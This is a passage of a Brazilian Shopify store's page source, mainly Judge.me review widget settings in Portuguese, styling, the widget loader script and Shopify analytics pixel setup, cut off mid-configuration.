noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"pa